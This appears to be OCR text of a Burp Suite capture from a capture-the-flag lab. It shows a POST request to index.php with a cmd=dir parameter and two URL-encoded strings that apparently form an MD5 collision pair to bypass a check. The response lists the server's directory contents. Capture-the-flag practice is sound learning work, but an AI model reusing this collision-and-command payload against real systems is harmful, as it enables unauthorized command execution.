 Go Cancel < > Follow redirection Target: http://1091b21f-f982-4075-9b14-9cfa85d06024.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /index.php?cmd=dir HTTP/1.1
Host: 1091b21f-f982-4075-9b14-9cfa85d06024.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://1091b21f-f982-4075-9b14-9cfa85d06024.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a
7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28
%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d
%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%
77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%
95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d
8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 09 Nov 2020 01:45:17 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
Content-Length: 286
<img src='data:image/gif;base64,'></img><br>dir<br>555.png bj.png ctf3.jpeg index.php
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>